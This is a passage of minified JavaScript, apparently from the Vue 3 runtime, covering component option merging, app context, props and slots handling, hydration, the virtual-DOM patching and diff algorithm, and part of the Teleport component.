e=w(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{Co(t,e[t])}))}function $(e,t){v(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(f&&ao(f,e,"c"),$(Si,d),$(Ci,p),$(Ei,h),$(Ti,g),$(vi,m),$(gi,y),$(Mi,A),$(Ii,T),$(Li,k),$(ki,_),$(Ai,C),$(Oi,O),v(L))if(L.length){const t=e.exposed||(e.exposed={});L.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});E&&e.render===a&&(e.render=E),null!=I&&(e.inheritAttrs=I),M&&(e.components=M),R&&(e.directives=R)}function so(e,t,n=a){v(e)&&(e=vo(e));for(const r in e){const n=e[r];let i;i=S(n)?"default"in n?Eo(n.from||r,n.default,!0):Eo(n.from||r):Eo(n),Qt(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[r]=i}}function ao(e,t,n){Sn(v(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function lo(e,t,n,r){const i=r.includes(".")?Hr(n,r):()=>n[r];if(_(e)){const n=t[e];w(n)&&Fr(i,n)}else if(w(e))Fr(i,e.bind(n));else if(S(e))if(v(e))e.forEach((e=>lo(e,t,n,r)));else{const r=w(e.handler)?e.handler.bind(n):t[e.handler];w(r)&&Fr(i,r,e)}else 0}function co(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:o,config:{optionMergeStrategies:s}}=e.appContext,a=o.get(t);let l;return a?l=a:i.length||n||r?(l={},i.length&&i.forEach((e=>uo(l,e,s,!0))),uo(l,t,s)):l=t,S(t)&&o.set(t,l),l}function uo(e,t,n,r=!1){const{mixins:i,extends:o}=t;o&&uo(e,o,n,!0),i&&i.forEach((t=>uo(e,t,n,!0)));for(const s in t)if(r&&"expose"===s);else{const r=fo[s]||n&&n[s];e[s]=r?r(e[s],t[s]):t[s]}return e}const fo={data:po,props:yo,emits:yo,methods:mo,computed:mo,beforeCreate:go,created:go,beforeMount:go,mounted:go,beforeUpdate:go,updated:go,beforeDestroy:go,beforeUnmount:go,destroyed:go,unmounted:go,activated:go,deactivated:go,errorCaptured:go,serverPrefetch:go,components:mo,directives:mo,watch:bo,provide:po,inject:ho};function po(e,t){return t?e?function(){return f(w(e)?e.call(this,this):e,w(t)?t.call(this,this):t)}:t:e}function ho(e,t){return mo(vo(e),vo(t))}function vo(e){if(v(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function go(e,t){return e?[...new Set([].concat(e,t))]:t}function mo(e,t){return e?f(Object.create(null),e,t):t}function yo(e,t){return e?v(e)&&v(t)?[...new Set([...e,...t])]:f(Object.create(null),Qi(e),Qi(null!=t?t:{})):t}function bo(e,t){if(!e)return t;if(!t)return e;const n=f(Object.create(null),e);for(const r in t)n[r]=go(e[r],t[r]);return n}function wo(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let _o=0;function xo(e,t){return function(n,r=null){w(n)||(n=f({},n)),null==r||S(r)||(r=null);const i=wo(),o=new WeakSet;let s=!1;const a=i.app={_uid:_o++,_component:n,_props:r,_container:null,_context:i,_instance:null,version:Ta,get config(){return i.config},set config(e){0},use(e,...t){return o.has(e)||(e&&w(e.install)?(o.add(e),e.install(a,...t)):w(e)&&(o.add(e),e(a,...t))),a},mixin(e){return i.mixins.includes(e)||i.mixins.push(e),a},component(e,t){return t?(i.components[e]=t,a):i.components[e]},directive(e,t){return t?(i.directives[e]=t,a):i.directives[e]},mount(o,l,c){if(!s){0;const u=Ds(n,r);return u.appContext=i,!0===c?c="svg":!1===c&&(c=void 0),l&&t?t(u,o):e(u,o,c),s=!0,a._container=o,o.__vue_app__=a,ma(u.component)||u.component.proxy}},unmount(){s&&(e(null,a._container),delete a._container.__vue_app__)},provide(e,t){return i.provides[e]=t,a},runWithContext(e){const t=So;So=a;try{return e()}finally{So=t}}};return a}}let So=null;function Co(e,t){if(Qs){let n=Qs.provides;const r=Qs.parent&&Qs.parent.provides;r===n&&(n=Qs.provides=Object.create(r)),n[e]=t}else 0}function Eo(e,t,n=!1){const r=Qs||Qn;if(r||So){const i=r?null==r.parent?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:So._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&w(t)?t.call(r&&r.proxy):t}else 0}function To(){return!!(Qs||Qn||So)}function ko(e,t,n,r=!1){const i={},o={};F(o,Ns,1),e.propsDefaults=Object.create(null),Oo(e,t,i,o);for(const s in e.propsOptions[0])s in i||(i[s]=void 0);n?e.props=r?i:jt(i):e.type.props?e.props=i:e.props=o,e.attrs=o}function Ao(e,t,n,r){const{props:i,attrs:o,vnode:{patchFlag:s}}=e,a=qt(i),[l]=e.propsOptions;let c=!1;if(!(r||s>0)||16&s){let r;Oo(e,t,i,o)&&(c=!0);for(const o in a)t&&(h(t,o)||(r=$(o))!==o&&h(t,r))||(l?!n||void 0===n[o]&&void 0===n[r]||(i[o]=Lo(l,a,o,void 0,e,!0)):delete i[o]);if(o!==a)for(const e in o)t&&h(t,e)||(delete o[e],c=!0)}else if(8&s){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let s=n[r];if(Zn(e.emitsOptions,s))continue;const u=t[s];if(l)if(h(o,s))u!==o[s]&&(o[s]=u,c=!0);else{const t=N(s);i[t]=Lo(l,a,t,u,e,!1)}else u!==o[s]&&(o[s]=u,c=!0)}}c&&Ye(e,"set","$attrs")}function Oo(e,t,n,r){const[i,s]=e.propsOptions;let a,l=!1;if(t)for(let o in t){if(L(o))continue;const c=t[o];let u;i&&h(i,u=N(o))?s&&s.includes(u)?(a||(a={}))[u]=c:n[u]=c:Zn(e.emitsOptions,o)||o in r&&c===r[o]||(r[o]=c,l=!0)}if(s){const t=qt(n),r=a||o;for(let o=0;o<s.length;o++){const a=s[o];n[a]=Lo(i,t,a,r[a],e,!h(r,a))}}return l}function Lo(e,t,n,r,i,o){const s=e[n];if(null!=s){const e=h(s,"default");if(e&&void 0===r){const e=s.default;if(s.type!==Function&&!s.skipFactory&&w(e)){const{propsDefaults:o}=i;if(n in o)r=o[n];else{const s=ra(i);r=o[n]=e.call(null,t),s()}}else r=e}s[0]&&(o&&!e?r=!1:!s[1]||""!==r&&r!==$(n)||(r=!0))}return r}function Io(e,t,n=!1){const r=t.propsCache,i=r.get(e);if(i)return i;const a=e.props,l={},c=[];let u=!1;if(!w(e)){const r=e=>{u=!0;const[n,r]=Io(e,t,!0);f(l,n),r&&c.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!a&&!u)return S(e)&&r.set(e,s),s;if(v(a))for(let s=0;s<a.length;s++){0;const e=N(a[s]);Mo(e)&&(l[e]=o)}else if(a){0;for(const e in a){const t=N(e);if(Mo(t)){const n=a[e],r=l[t]=v(n)||w(n)?{type:n}:f({},n);if(r){const e=Po(Boolean,r.type),n=Po(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||h(r,"default"))&&c.push(t)}}}}const d=[l,c];return S(e)&&r.set(e,d),d}function Mo(e){return"$"!==e[0]&&!L(e)}function Ro(e){if(null===e)return"null";if("function"===typeof e)return e.name||"";if("object"===typeof e){const t=e.constructor&&e.constructor.name;return t||""}return""}function No(e,t){return Ro(e)===Ro(t)}function Po(e,t){return v(t)?t.findIndex((t=>No(t,e))):w(t)&&No(t,e)?0:-1}const $o=e=>"_"===e[0]||"$stable"===e,jo=e=>v(e)?e.map(qs):[qs(e)],Do=(e,t,n)=>{if(t._n)return t;const r=or(((...e)=>jo(t(...e))),n);return r._c=!1,r},Bo=(e,t,n)=>{const r=e._ctx;for(const i in e){if($o(i))continue;const n=e[i];if(w(n))t[i]=Do(i,n,r);else if(null!=n){0;const e=jo(n);t[i]=()=>e}}},zo=(e,t)=>{const n=jo(t);e.slots.default=()=>n},Fo=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=qt(t),F(t,"_",n)):Bo(t,e.slots={})}else e.slots={},t&&zo(e,t);F(e.slots,Ns,1)},Vo=(e,t,n)=>{const{vnode:r,slots:i}=e;let s=!0,a=o;if(32&r.shapeFlag){const e=t._;e?n&&1===e?s=!1:(f(i,t),n||1!==e||delete i._):(s=!t.$stable,Bo(t,i)),a=t}else t&&(zo(e,t),a={default:1});if(s)for(const o in i)$o(o)||null!=a[o]||delete i[o]};function Uo(e,t,n,r,i=!1){if(v(e))return void e.forEach(((e,o)=>Uo(e,t&&(v(t)?t[o]:t),n,r,i)));if(li(r)&&!i)return;const s=4&r.shapeFlag?ma(r.component)||r.component.proxy:r.el,a=i?null:s,{i:l,r:c}=e;const u=t&&t.r,f=l.refs===o?l.refs={}:l.refs,p=l.setupState;if(null!=u&&u!==c&&(_(u)?(f[u]=null,h(p,u)&&(p[u]=null)):Qt(u)&&(u.value=null)),w(c))xn(c,l,12,[a,f]);else{const t=_(c),r=Qt(c);if(t||r){const o=()=>{if(e.f){const n=t?h(p,c)?p[c]:f[c]:c.value;i?v(n)&&d(n,s):v(n)?n.includes(s)||n.push(s):t?(f[c]=[s],h(p,c)&&(p[c]=f[c])):(c.value=[s],e.k&&(f[e.k]=c.value))}else t?(f[c]=a,h(p,c)&&(p[c]=a)):r&&(c.value=a,e.k&&(f[e.k]=a))};a?(o.id=-1,Jo(o,n)):o()}else 0}}let Ho=!1;const qo=e=>e.namespaceURI.includes("svg")&&"foreignObject"!==e.tagName,Wo=e=>e.namespaceURI.includes("MathML"),Go=e=>qo(e)?"svg":Wo(e)?"mathml":void 0,Yo=e=>8===e.nodeType;function Xo(e){const{mt:t,p:n,o:{patchProp:r,createText:i,nextSibling:o,parentNode:s,remove:a,insert:l,createComment:u}}=e,f=(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),Vn(),void(t._vnode=e);Ho=!1,d(t.firstChild,e,null,null,null),Vn(),t._vnode=e,Ho&&console.error("Hydration completed but contains mismatches.")},d=(n,r,a,c,u,f=!1)=>{const w=Yo(n)&&"["===n.data,_=()=>g(n,r,a,c,u,w),{type:x,ref:S,shapeFlag:C,patchFlag:E}=r;let T=n.nodeType;r.el=n,-2===E&&(f=!1,r.dynamicChildren=null);let k=null;switch(x){case ys:3!==T?""===r.children?(l(r.el=i(""),s(n),n),k=n):k=_():(n.data!==r.children&&(Ho=!0,n.data=r.children),k=o(n));break;case bs:b(n)?(k=o(n),y(r.el=n.content.firstChild,n,a)):k=8!==T||w?_():o(n);break;case ws:if(w&&(n=o(n),T=n.nodeType),1===T||3===T){k=n;const e=!r.children.length;for(let t=0;t<r.staticCount;t++)e&&(r.children+=1===k.nodeType?k.outerHTML:k.data),t===r.staticCount-1&&(r.anchor=k),k=o(k);return w?o(k):k}_();break;case ms:k=w?v(n,r,a,c,u,f):_();break;default:if(1&C)k=1===T&&r.type.toLowerCase()===n.tagName.toLowerCase()||b(n)?p(n,r,a,c,u,f):_();else if(6&C){r.slotScopeIds=u;const e=s(n);if(k=w?m(n):Yo(n)&&"teleport start"===n.data?m(n,n.data,"teleport end"):o(n),t(r,e,null,a,c,Go(e),f),li(r)){let t;w?(t=Ds(ms),t.anchor=k?k.previousSibling:e.lastChild):t=3===n.nodeType?Vs(""):Ds("div"),t.el=n,r.component.subTree=t}}else 64&C?k=8!==T?_():r.type.hydrate(n,r,a,c,u,f,e,h):128&C&&(k=r.type.hydrate(n,r,a,c,Go(s(n)),u,f,e,d))}return null!=S&&Uo(S,null,c,r),k},p=(e,t,n,i,o,s)=>{s=s||!!t.dynamicChildren;const{type:l,props:u,patchFlag:f,shapeFlag:d,dirs:p,transition:v}=t,g="input"===l||"option"===l;if(g||-1!==f){p&&Gr(t,null,n,"created");let l,m=!1;if(b(e)){m=rs(i,v)&&n&&n.vnode.props&&n.vnode.props.appear;const r=e.content.firstChild;m&&v.beforeEnter(r),y(r,e,n),t.el=e=r}if(16&d&&(!u||!u.innerHTML&&!u.textContent)){let r=h(e.firstChild,t,e,n,i,o,s);while(r){Ho=!0;const e=r;r=r.nextSibling,a(e)}}else 8&d&&e.textContent!==t.children&&(Ho=!0,e.textContent=t.children);if(u)if(g||!s||48&f)for(const t in u)(g&&(t.endsWith("value")||"indeterminate"===t)||c(t)&&!L(t)||"."===t[0])&&r(e,t,null,u[t],void 0,void 0,n);else u.onClick&&r(e,"onClick",null,u.onClick,void 0,void 0,n);(l=u&&u.onVnodeBeforeMount)&&Xs(l,n,t),p&&Gr(t,null,n,"beforeMount"),((l=u&&u.onVnodeMounted)||p||m)&&Mr((()=>{l&&Xs(l,n,t),m&&v.enter(e),p&&Gr(t,null,n,"mounted")}),i)}return e.nextSibling},h=(e,t,r,i,o,s,a)=>{a=a||!!t.dynamicChildren;const l=t.children,c=l.length;for(let u=0;u<c;u++){const t=a?l[u]:l[u]=qs(l[u]);if(e)e=d(e,t,i,o,s,a);else{if(t.type===ys&&!t.children)continue;Ho=!0,n(null,t,r,null,i,o,Go(r),s)}}return e},v=(e,t,n,r,i,a)=>{const{slotScopeIds:c}=t;c&&(i=i?i.concat(c):c);const f=s(e),d=h(o(e),t,f,n,r,i,a);return d&&Yo(d)&&"]"===d.data?o(t.anchor=d):(Ho=!0,l(t.anchor=u("]"),f,d),d)},g=(e,t,r,i,l,c)=>{if(Ho=!0,t.el=null,c){const t=m(e);while(1){const n=o(e);if(!n||n===t)break;a(n)}}const u=o(e),f=s(e);return a(e),n(null,t,f,u,r,i,Go(f),l),u},m=(e,t="[",n="]")=>{let r=0;while(e)if(e=o(e),e&&Yo(e)&&(e.data===t&&r++,e.data===n)){if(0===r)return o(e);r--}return e},y=(e,t,n)=>{const r=t.parentNode;r&&r.replaceChild(e,t);let i=n;while(i)i.vnode.el===t&&(i.vnode.el=i.subTree.el=e),i=i.parent},b=e=>1===e.nodeType&&"template"===e.tagName.toLowerCase();return[f,d]}function Ko(){}const Jo=Mr;function Zo(e){return es(e)}function Qo(e){return es(e,Xo)}function es(e,t){Ko();const n=q();n.__VUE__=!0;const{insert:r,remove:i,patchProp:l,createElement:c,createText:u,createComment:f,setText:d,setElementText:p,parentNode:h,nextSibling:v,setScopeId:g=a,insertStaticContent:m}=e,y=(e,t,n,r=null,i=null,o=null,s=void 0,a=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Ms(e,t)&&(r=X(e),U(e,i,o,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:f}=t;switch(c){case ys:b(e,t,n,r);break;case bs:w(e,t,n,r);break;case ws:null==e&&_(t,n,r,s);break;case ms:M(e,t,n,r,i,o,s,a,l);break;default:1&f?C(e,t,n,r,i,o,s,a,l):6&f?R(e,t,n,r,i,o,s,a,l):(64&f||128&f)&&c.process(e,t,n,r,i,o,s,a,l,Z)}null!=u&&i&&Uo(u,e&&e.ref,o,t||e,!t)},b=(e,t,n,i)=>{if(null==e)r(t.el=u(t.children),n,i);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,n,i)=>{null==e?r(t.el=f(t.children||""),n,i):t.el=e.el},_=(e,t,n,r)=>{[e.el,e.anchor]=m(e.children,t,n,r,e.el,e.anchor)},x=({el:e,anchor:t},n,i)=>{let o;while(e&&e!==t)o=v(e),r(e,n,i),e=o;r(t,n,i)},S=({el:e,anchor:t})=>{let n;while(e&&e!==t)n=v(e),i(e),e=n;i(t)},C=(e,t,n,r,i,o,s,a,l)=>{"svg"===t.type?s="svg":"math"===t.type&&(s="mathml"),null==e?E(t,n,r,i,o,s,a,l):A(e,t,i,o,s,a,l)},E=(e,t,n,i,o,s,a,u)=>{let f,d;const{props:h,shapeFlag:v,transition:g,dirs:m}=e;if(f=e.el=c(e.type,s,h&&h.is,h),8&v?p(f,e.children):16&v&&k(e.children,f,null,i,o,ts(e,s),a,u),m&&Gr(e,null,i,"created"),T(f,e,e.scopeId,a,i),h){for(const t in h)"value"===t||L(t)||l(f,t,null,h[t],s,e.children,i,o,Y);"value"in h&&l(f,"value",null,h.value,s),(d=h.onVnodeBeforeMount)&&Xs(d,i,e)}m&&Gr(e,null,i,"beforeMount");const y=rs(o,g);y&&g.beforeEnter(f),r(f,t,n),((d=h&&h.onVnodeMounted)||y||m)&&Jo((()=>{d&&Xs(d,i,e),y&&g.enter(f),m&&Gr(e,null,i,"mounted")}),o)},T=(e,t,n,r,i)=>{if(n&&g(e,n),r)for(let o=0;o<r.length;o++)g(e,r[o]);if(i){let n=i.subTree;if(t===n){const t=i.vnode;T(e,t,t.scopeId,t.slotScopeIds,i.parent)}}},k=(e,t,n,r,i,o,s,a,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=a?Ws(e[c]):qs(e[c]);y(null,l,t,n,r,i,o,s,a)}},A=(e,t,n,r,i,s,a)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:f,dirs:d}=t;u|=16&e.patchFlag;const h=e.props||o,v=t.props||o;let g;if(n&&ns(n,!1),(g=v.onVnodeBeforeUpdate)&&Xs(g,n,t,e),d&&Gr(t,e,n,"beforeUpdate"),n&&ns(n,!0),f?O(e.dynamicChildren,f,c,n,r,ts(t,i),s):a||D(e,t,c,null,n,r,ts(t,i),s,!1),u>0){if(16&u)I(c,t,h,v,n,r,i);else if(2&u&&h.class!==v.class&&l(c,"class",null,v.class,i),4&u&&l(c,"style",h.style,v.style,i),8&u){const o=t.dynamicProps;for(let t=0;t<o.length;t++){const s=o[t],a=h[s],u=v[s];u===a&&"value"!==s||l(c,s,a,u,i,e.children,n,r,Y)}}1&u&&e.children!==t.children&&p(c,t.children)}else a||null!=f||I(c,t,h,v,n,r,i);((g=v.onVnodeUpdated)||d)&&Jo((()=>{g&&Xs(g,n,t,e),d&&Gr(t,e,n,"updated")}),r)},O=(e,t,n,r,i,o,s)=>{for(let a=0;a<t.length;a++){const l=e[a],c=t[a],u=l.el&&(l.type===ms||!Ms(l,c)||70&l.shapeFlag)?h(l.el):n;y(l,c,u,null,r,i,o,s,!0)}},I=(e,t,n,r,i,s,a)=>{if(n!==r){if(n!==o)for(const o in n)L(o)||o in r||l(e,o,n[o],null,a,t.children,i,s,Y);for(const o in r){if(L(o))continue;const c=r[o],u=n[o];c!==u&&"value"!==o&&l(e,o,u,c,a,t.children,i,s,Y)}"value"in r&&l(e,"value",n.value,r.value,a)}},M=(e,t,n,i,o,s,a,l,c)=>{const f=t.el=e?e.el:u(""),d=t.anchor=e?e.anchor:u("");let{patchFlag:p,dynamicChildren:h,slotScopeIds:v}=t;v&&(l=l?l.concat(v):v),null==e?(r(f,n,i),r(d,n,i),k(t.children||[],n,d,o,s,a,l,c)):p>0&&64&p&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,n,o,s,a,l),(null!=t.key||o&&t===o.subTree)&&is(e,t,!0)):D(e,t,n,d,o,s,a,l,c)},R=(e,t,n,r,i,o,s,a,l)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?i.ctx.activate(t,n,r,s,l):N(t,n,r,i,o,s,l):P(e,t,l)},N=(e,t,n,r,i,o,s)=>{const a=e.component=Zs(e,r,i);if(fi(e)&&(a.ctx.renderer=Z),ca(a),a.asyncDep){if(i&&i.registerDep(a,$),!e.el){const e=a.subTree=Ds(bs);w(null,e,t,n)}}else $(a,e,t,n,i,o,s)},P=(e,t,n)=>{const r=t.component=e.component;if(ur(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void j(r,t,n);r.next=t,Bn(r.update),r.effect.dirty=!0,r.update()}else t.el=e.el,r.vnode=t},$=(e,t,n,r,i,o,s)=>{const l=()=>{if(e.isMounted){let{next:t,bu:n,u:r,parent:a,vnode:c}=e;{const n=ss(e);if(n)return t&&(t.el=c.el,j(e,t,s)),void n.asyncDep.then((()=>{e.isUnmounted||l()}))}let u,f=t;0,ns(e,!1),t?(t.el=c.el,j(e,t,s)):t=c,n&&z(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&Xs(u,a,t,c),ns(e,!0);const d=sr(e);0;const p=e.subTree;e.subTree=d,y(p,d,h(p.el),X(p),e,i,o),t.el=d.el,null===f&&dr(e,d.el),r&&Jo(r,i),(u=t.props&&t.props.onVnodeUpdated)&&Jo((()=>Xs(u,a,t,c)),i)}else{let s;const{el:a,props:l}=t,{bm:c,m:u,parent:f}=e,d=li(t);if(ns(e,!1),c&&z(c),!d&&(s=l&&l.onVnodeBeforeMount)&&Xs(s,f,t),ns(e,!0),a&&ee){const n=()=>{e.subTree=sr(e),ee(a,e.subTree,e,i,null)};d?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const s=e.subTree=sr(e);0,y(null,s,n,r,e,i,o),t.el=s.el}if(u&&Jo(u,i),!d&&(s=l&&l.onVnodeMounted)){const e=t;Jo((()=>Xs(s,f,e)),i)}(256&t.shapeFlag||f&&li(f.vnode)&&256&f.vnode.shapeFlag)&&e.a&&Jo(e.a,i),e.isMounted=!0,t=n=r=null}},c=e.effect=new Te(l,a,(()=>jn(u)),e.scope),u=e.update=()=>{c.dirty&&c.run()};u.id=e.uid,ns(e,!0),u()},j=(e,t,n)=>{t.component=e;const r=e.vnode.props;e.vnode=t,e.next=null,Ao(e,t.props,r,n),Vo(e,t.children,n),$e(),Fn(e),je()},D=(e,t,n,r,i,o,s,a,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,f=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void F(c,f,n,r,i,o,s,a,l);if(256&d)return void B(c,f,n,r,i,o,s,a,l)}8&h?(16&u&&Y(c,i,o),f!==c&&p(n,f)):16&u?16&h?F(c,f,n,r,i,o,s,a,l):Y(c,i,o,!0):(8&u&&p(n,""),16&h&&k(f,n,r,i,o,s,a,l))},B=(e,t,n,r,i,o,a,l,c)=>{e=e||s,t=t||s;const u=e.length,f=t.length,d=Math.min(u,f);let p;for(p=0;p<d;p++){const r=t[p]=c?Ws(t[p]):qs(t[p]);y(e[p],r,n,null,i,o,a,l,c)}u>f?Y(e,i,o,!0,!1,d):k(t,n,r,i,o,a,l,c,d)},F=(e,t,n,r,i,o,a,l,c)=>{let u=0;const f=t.length;let d=e.length-1,p=f-1;while(u<=d&&u<=p){const r=e[u],s=t[u]=c?Ws(t[u]):qs(t[u]);if(!Ms(r,s))break;y(r,s,n,null,i,o,a,l,c),u++}while(u<=d&&u<=p){const r=e[d],s=t[p]=c?Ws(t[p]):qs(t[p]);if(!Ms(r,s))break;y(r,s,n,null,i,o,a,l,c),d--,p--}if(u>d){if(u<=p){const e=p+1,s=e<f?t[e].el:r;while(u<=p)y(null,t[u]=c?Ws(t[u]):qs(t[u]),n,s,i,o,a,l,c),u++}}else if(u>p)while(u<=d)U(e[u],i,o,!0),u++;else{const h=u,v=u,g=new Map;for(u=v;u<=p;u++){const e=t[u]=c?Ws(t[u]):qs(t[u]);null!=e.key&&g.set(e.key,u)}let m,b=0;const w=p-v+1;let _=!1,x=0;const S=new Array(w);for(u=0;u<w;u++)S[u]=0;for(u=h;u<=d;u++){const r=e[u];if(b>=w){U(r,i,o,!0);continue}let s;if(null!=r.key)s=g.get(r.key);else for(m=v;m<=p;m++)if(0===S[m-v]&&Ms(r,t[m])){s=m;break}void 0===s?U(r,i,o,!0):(S[s-v]=u+1,s>=x?x=s:_=!0,y(r,t[s],n,null,i,o,a,l,c),b++)}const C=_?os(S):s;for(m=C.length-1,u=w-1;u>=0;u--){const e=v+u,s=t[e],d=e+1<f?t[e+1].el:r;0===S[u]?y(null,s,n,d,i,o,a,l,c):_&&(m<0||u!==C[m]?V(s,n,d,2):m--)}}},V=(e,t,n,i,o=null)=>{const{el:s,type:a,transition:l,children:c,shapeFlag:u}=e;if(6&u)return void V(e.component.subTree,t,n,i);if(128&u)return void e.suspense.move(t,n,i);if(64&u)return void a.move(e,t,n,Z);if(a===ms){r(s,t,n);for(let e=0;e<c.length;e++)V(c[e],t,n,i);return void r(e.anchor,t,n)}if(a===ws)return void x(e,t,n);const f=2!==i&&1&u&&l;if(f)if(0===i)l.beforeEnter(s),r(s,t,n),Jo((()=>l.enter(s)),o);else{const{leave:e,delayLeave:i,afterLeave:o}=l,a=()=>r(s,t,n),c=()=>{e(s,(()=>{a(),o&&o()}))};i?i(s,a,c):c()}else r(s,t,n)},U=(e,t,n,r=!1,i=!1)=>{const{type:o,props:s,ref:a,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:f,dirs:d}=e;if(null!=a&&Uo(a,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const p=1&u&&d,h=!li(e);let v;if(h&&(v=s&&s.onVnodeBeforeUnmount)&&Xs(v,t,e),6&u)G(e.component,n,r);else{if(128&u)return void e.suspense.unmount(n,r);p&&Gr(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,i,Z,r):c&&(o!==ms||f>0&&64&f)?Y(c,t,n,!1,!0):(o===ms&&384&f||!i&&16&u)&&Y(l,t,n),r&&H(e)}(h&&(v=s&&s.onVnodeUnmounted)||p)&&Jo((()=>{v&&Xs(v,t,e),p&&Gr(e,null,t,"unmounted")}),n)},H=e=>{const{type:t,el:n,anchor:r,transition:o}=e;if(t===ms)return void W(n,r);if(t===ws)return void S(e);const s=()=>{i(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:r}=o,i=()=>t(n,s);r?r(e.el,s,i):i()}else s()},W=(e,t)=>{let n;while(e!==t)n=v(e),i(e),e=n;i(t)},G=(e,t,n)=>{const{bum:r,scope:i,update:o,subTree:s,um:a}=e;r&&z(r),i.stop(),o&&(o.active=!1,U(s,e,t,n)),a&&Jo(a,t),Jo((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},Y=(e,t,n,r=!1,i=!1,o=0)=>{for(let s=o;s<e.length;s++)U(e[s],t,n,r,i)},X=e=>6&e.shapeFlag?X(e.component.subTree):128&e.shapeFlag?e.suspense.next():v(e.anchor||e.el);let K=!1;const J=(e,t,n)=>{null==e?t._vnode&&U(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),K||(K=!0,Fn(),Vn(),K=!1),t._vnode=e},Z={p:y,um:U,m:V,r:H,mt:N,mc:k,pc:D,pbc:O,n:X,o:e};let Q,ee;return t&&([Q,ee]=t(Z)),{render:J,hydrate:Q,createApp:xo(J,Q)}}function ts({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function ns({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function rs(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function is(e,t,n=!1){const r=e.children,i=t.children;if(v(r)&&v(i))for(let o=0;o<r.length;o++){const e=r[o];let t=i[o];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=i[o]=Ws(i[o]),t.el=e.el),n||is(e,t)),t.type===ys&&(t.el=e.el)}}function os(e){const t=e.slice(),n=[0];let r,i,o,s,a;const l=e.length;for(r=0;r<l;r++){const l=e[r];if(0!==l){if(i=n[n.length-1],e[i]<l){t[r]=i,n.push(r);continue}o=0,s=n.length-1;while(o<s)a=o+s>>1,e[n[a]]<l?o=a+1:s=a;l<e[n[o]]&&(o>0&&(t[r]=n[o-1]),n[o]=r)}}o=n.length,s=n[o-1];while(o-- >0)n[o]=s,s=t[s];return n}function ss(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:ss(t)}const as=e=>e.__isTeleport,ls=e=>e&&(e.disabled||""===e.disabled),cs=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,us=e=>"function"===typeof MathMLElement&&e instanceof MathMLElement,fs=(e,t)=>{const n=e&&e.to;if(_(n)){if(t){const e=t(n);return e}return null}return n},ds={name:"Teleport",__isTeleport:!0,process(e,t,n,r,i,o,s,a,l,c){const{mc:u,pc:f,pbc:d,o:{insert:p,querySelector:h,createText:v,createComment:g}}=c,m=ls(t.props);let{shapeFlag:y,children:b,dynamicChildren:w}=t;if(null==e){const e=t.el=v(""),c=t.anchor=v("");p(e,n,r),p(c,n,r);const f=t.target=fs(t.props,h),d=t.targetAnchor=v("");f&&(p(d,f),"svg"===s||cs(f)?s="svg":("mathml"===s||us(f))&&(s="mathml"));const g=(e,t)=>{16&y&&u(b,e,t,i,o,s,a,l)};m?g(n,c):f&&g(f,d)}else{t.el=e.el;const r=t.anchor=e.anchor,u=t.target=e.target,p=t.targetAnchor=e.targetAnchor,v=ls(e.props),g=v?n:u,y=v?r:p;if("svg"===s||cs(u)?s="svg":("mathml"===s||us(u))&&(s="mathml"),w?(d(e.dynamicChildren,w,g,i,o,s,a),is(e,t,!0)):l||f(e,t,g,y,i,o,s,a,!1),m)v?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):ps(t,n,r,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=fs(t.props,h);e&&ps(t,e,null,c,0)}else 